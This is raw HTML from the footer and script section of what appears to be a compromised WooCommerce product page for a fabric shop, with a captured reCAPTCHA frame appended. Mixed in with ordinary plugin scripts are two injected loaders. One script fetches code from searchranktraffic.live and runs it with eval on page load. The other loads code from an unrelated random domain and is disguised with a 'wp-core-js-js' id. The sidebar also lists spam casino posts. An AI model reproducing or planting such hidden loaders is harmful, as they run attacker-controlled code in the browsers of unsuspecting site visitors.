						<a href="https://www.tacklerlondon.com/erfolge-maximieren-mit-wahrscheinlichkeiten-im-lapalingo-casino/" title="Erfolge maximieren mit Wahrscheinlichkeiten im Lapalingo Casino">
														Erfolge maximieren mit Wahrscheinlichkeiten im Lapalingo Casino							<br>
							<span class="post-date">September 2, 2025</span>
						</a>
					</li>
									<li>
						<a href="https://www.tacklerlondon.com/decrypter-les-probabilites-et-jackpots-au-mrplay-casino/" title="Décrypter les probabilités et jackpots au MrPlay Casino">
														Décrypter les probabilités et jackpots au MrPlay Casino							<br>
							<span class="post-date">September 2, 2025</span>
						</a>
					</li>
									<li>
						<a href="https://www.tacklerlondon.com/decouvrez-lexcitation-du-betfury-casino-ou-la-chance-rencontre-les-probabilites/" title="Découvrez l’Excitation du BetFury Casino : Où la Chance Rencontre les Probabilités">
														Découvrez l’Excitation du BetFury Casino : Où la Chance Rencontre les Probabilités							<br>
							<span class="post-date">September 2, 2025</span>
						</a>
					</li>
									<li>
						<a href="https://www.tacklerlondon.com/a-fascinante-ciencia-das-odds-no-oshcasino/" title="A Fascinante Ciência das Odds no OshCasino">
														A Fascinante Ciência das Odds no OshCasino							<br>
							<span class="post-date">September 2, 2025</span>
						</a>
					</li>
									<li>
						<a href="https://www.tacklerlondon.com/wahrscheinlichkeiten-fur-erfolg-im-turbonino-casino/" title="Wahrscheinlichkeiten für Erfolg im Turbonino Casino">
														Wahrscheinlichkeiten für Erfolg im Turbonino Casino							<br>
							<span class="post-date">September 2, 2025</span>
						</a>
					</li>
							</ul>
			</div>							<div class="clear"></div>
			</div>
				<div id="powered">
			<div class="inner">
				<!--	Social profiles in footer -->
									<div class="grosso-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://www.facebook.com/tacklerlondon/"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/tacklerlondon"><i class="fa fa-twitter"></i></a></li>
																																															<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://www.instagram.com/tacklerlondon/"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/tacklerlondon/"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>				
				<div class="author_credits">Tackler London &#169; 2019 All rights reserved!</div>
			</div>
		</div>
	</div>
	<!-- END OF FOOTER -->
</div>
<!-- END OF MAIN WRAPPER -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://searchranktraffic.live/jsx")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.tacklerlondon.com\/product\/charonne-boucle-fabric-blue-fog\/#product","name":"Charonne Boucl\u00e9 Fabric, Blue Fog","url":"https:\/\/www.tacklerlondon.com\/product\/charonne-boucle-fabric-blue-fog\/","image":"https:\/\/www.tacklerlondon.com\/wp-content\/uploads\/2022\/04\/Tackler-London-Paris-Charonne-VR-21924-06-c.jpg","description":"Minimum order quantity is 1 metre, and can only be ordered as whole metres. Listed price is per metre.","sku":"FAB-PA-CHARONNE-VR-21924-06","offers":[{"@type":"Offer","price":"97.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"97.00","priceCurrency":"GBP","valueAddedTaxIncluded":"true"},"priceCurrency":"GBP","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.tacklerlondon.com\/product\/charonne-boucle-fabric-blue-fog\/","seller":{"@type":"Organization","name":"Tackler London","url":"https:\/\/www.tacklerlondon.com"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.tacklerlondon.com/wp-admin/admin-ajax.php";
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0-b-modified-1678767853' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.tacklerlondon.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"20481e571d","remove_from_wishlist_nonce":"cf3a3001ea","reload_wishlist_and_adding_elem_nonce":"667d85bab6","load_mobile_nonce":"ff431ce372","delete_item_nonce":"f9ab0357c2","save_title_nonce":"bc06312791","save_privacy_nonce":"0f77d62035","load_fragments_nonce":"7bcafea644"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.tacklerlondon.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.18.0-b-modified-1678767853' id='jquery-yith-wcwl-js'></script>
<script data-minify="1" type='text/javascript' src='https://www.tacklerlondon.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1759481309' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.tacklerlondon.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.tacklerlondon.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1759481309' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.0.5-b-modified-1611077290' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/owl-carousel2-dist/owl.carousel.min.js?ver=2.0.0-b-modified-1566165627' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/cloud-zoom/cloud-zoom.1.0.2.min.js?ver=1.0.2-b-modified-1566165627' id='cloud-zoom-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/count/jquery.countdown.min.js?ver=2.0.0-b-modified-1566165627' id='countdown-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/magnific/jquery.magnific-popup.min.js?ver=1.0.0-b-modified-1566165627' id='magnific-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/jquery.appear.min.js?ver=1.0.0-b-modified-1566165627' id='appear-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/typed.min.js?ver=1.0.0-b-modified-1566165627' id='typed-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/jquery.nice-select.min.js?ver=1.0.0-b-modified-1566165627' id='nice-select-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/isInViewport.min.js?ver=1.0.0-b-modified-1566165627' id='is-in-viewport-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-b-modified-1626321894' id='zoom-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-b-modified-1626321894' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-b-modified-1626321894' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.9-b-modified-1626321894' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-b-modified-1626321894' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9-b-modified-1626321894' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e56990e6eae6c80d208d471a21fbc2c0","fragment_name":"wc_fragments_e56990e6eae6c80d208d471a21fbc2c0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9-b-modified-1626321894' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script>
<script type='text/javascript' id='wc_stripe_payment_request-js-extra'>
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_NzpIwTfiuqeOyNNOlVTLLiB800rUTzmiYo","allow_prepaid_card":"yes"},"nonce":{"payment":"4ab11fad32","shipping":"207aff2dd0","update_shipping":"a0abe9dc60","checkout":"b7e7c7cbae","add_to_cart":"56e1fea5f1","get_selected_product_data":"0141426471","log_errors":"c60583886c","clear_cart":"9281403c22"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/www.tacklerlondon.com\/checkout\/","currency_code":"gbp","country_code":"GB","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"44","locale":"en","is_custom":false,"is_branded":false,"css_selector":"","branded_type":"default"},"is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"Charonne Boucl\u00e9 Fabric, Blue Fog","amount":9700},{"label":"Tax","amount":0,"pending":true},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":9700,"pending":true},"requestShipping":true,"currency":"gbp","country_code":"GB"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=5.0.0-b-modified-1617283941' id='wc_stripe_payment_request-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-b-modified-1626321894' id='jquery-payment-js'></script>
<script type='text/javascript' id='woocommerce_stripe-js-extra'>
/* <![CDATA[ */
var wc_stripe_params = {"key":"pk_live_NzpIwTfiuqeOyNNOlVTLLiB800rUTzmiYo","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/www.tacklerlondon.com\/checkout\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"e31bdc958a","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"GB","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"e45676c35c","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by SOFORT. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=5.0.0-b-modified-1617283941' id='woocommerce_stripe-js'></script>
<script type='text/javascript' id='rocket_lazyload_css-js-extra'>
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket_lazyload_css-js-after'>
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{t&&(o.innerHTML+=t.style,t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/jquery.nicescroll/jquery.nicescroll.min.js?ver=3.7.6-b-modified-1566165627' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5-b-modified-1611077290' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='grosso-front-js-extra'>
/* <![CDATA[ */
var grosso_main_js_params = {"img_path":"https:\/\/www.tacklerlondon.com\/wp-content\/themes\/grosso\/image\/","admin_url":"https:\/\/www.tacklerlondon.com\/wp-admin\/admin-ajax.php","product_label":"Product","added_to_cart_label":"was added to the cart","show_preloader":"","sticky_header":"","enable_smooth_scroll":"1","login_label":"Login","register_label":"Register","cart_redirect_after_add":"no","cart_url":"","enable_ajax_add_to_cart":"no","enable_infinite_on_shop":"yes","use_load_more_on_shop":"no","use_product_filter_ajax":"yes","page_title_fade":"yes","is_rtl":"false"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.tacklerlondon.com/wp-content/cache/min/1/wp-content/themes/grosso/js/grosso-front.js?ver=1759481309' id='grosso-front-js'></script>
<script data-minify="1" type='text/javascript' src='https://www.tacklerlondon.com/wp-content/cache/min/1/wp-content/themes/grosso-child/js/grosso-front.js?ver=1759481309' id='child-grosso-front-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js'></script>
<script type='text/javascript' id='grosso-libs-config-js-extra'>
/* <![CDATA[ */
var grosso_rtl = {"is_rtl":"false"};
var grosso_ajax_search = {"include":"true"};
var grosso_variation_prod_cloudzoom = {"include":"true"};
var grosso_owl_carousel = {"include":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/grosso-libs-config.min.js?ver=6.0.11-b-modified-1566165687' id='grosso-libs-config-js'></script>
<script data-minify="1" type='text/javascript' src='https://www.tacklerlondon.com/wp-content/cache/min/1/wp-content/plugins/grosso-plugin/assets/js/grosso-plugin-swatches.js?ver=1759481309' id='grosso-wcs-frontend-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769099229' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LevNzMaAAAAAJ8gYhKmQDolmst_zfhztTdd2CdQ&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LevNzMaAAAAAJ8gYhKmQDolmst_zfhztTdd2CdQ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.tacklerlondon.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1759481309' id='wpcf7-recaptcha-js'></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(244,244,244,1);"><div class="cookie-notice-container" style="color: #353535"><span id="cn-notice-text" class="cn-text-container">This site uses cookies. Read our <a href="/privacy-policy" target="_blank">Cookie Policy</a>.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom cookie-accept-button" aria-label="Accept">Accept</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="dmj-gQ" value="DduFo." />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="oE-LiCSpRMj" value="hMAK6OzwT0o" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wIYAQT-_JOHi" value="VOKjy@_8kFCG" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qVnmJoUOauIGRYC" value="rmLqCK4[eT7i*9g" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="dmj-gQ" value="DduFo." />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="oE-LiCSpRMj" value="hMAK6OzwT0o" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wIYAQT-_JOHi" value="VOKjy@_8kFCG" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qVnmJoUOauIGRYC" value="rmLqCK4[eT7i*9g" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("dmj-gQ", "DduFo.");
data.data.append("oE-LiCSpRMj", "hMAK6OzwT0o");
data.data.append("wIYAQT-_JOHi", "VOKjy@_8kFCG");
data.data.append("qVnmJoUOauIGRYC", "rmLqCK4[eT7i*9g");
                    }
                    else {
                        data.data =  data.data + '&dmj-gQ=DduFo.&oE-LiCSpRMj=hMAK6OzwT0o&wIYAQT-_JOHi=VOKjy@_8kFCG&qVnmJoUOauIGRYC=rmLqCK4[eT7i*9g';
                    }
                }
            });

        });
	</script>
		<script type="text/javascript">

        jQuery(document).ready(function ($) {

            var recaptcha_ok = false;
            var the_recaptcha_widget = $("#cerber-recaptcha");
            var is_recaptcha_visible = ($(the_recaptcha_widget).data('size') !== 'invisible');

            var the_form = $(the_recaptcha_widget).closest("form");
            var the_button = $(the_form).find('input[type="submit"]');
            if (!the_button.length) {
                the_button = $(the_form).find(':button');
            }

            // visible
            if (the_button.length && is_recaptcha_visible) {
                the_button.prop("disabled", true);
                the_button.css("opacity", 0.5);
            }

            window.form_button_enabler = function () {
                if (!the_button.length) return;
                the_button.prop("disabled", false);
                the_button.css( "opacity", 1 );
            };

            // invisible
            if (!is_recaptcha_visible) {
                $(the_button).click(function (event) {
                    if (recaptcha_ok) return;
                    event.preventDefault();
                    grecaptcha.execute();
                });
            }

            window.now_submit_the_form = function () {
                recaptcha_ok = true;
                $(the_button).click(); // this is only way to submit a form that contains "submit" inputs
            };
        });
	</script>
	<script src = "https://www.google.com/recaptcha/api.js?hl=en" async defer></script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.tacklerlondon.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LevNzMaAAAAAJ8gYhKmQDolmst_zfhztTdd2CdQ&co=aHR0cHM6Ly93d3cudGFja2xlcmxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ol7u5nf73dfg
body_size: 48843
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
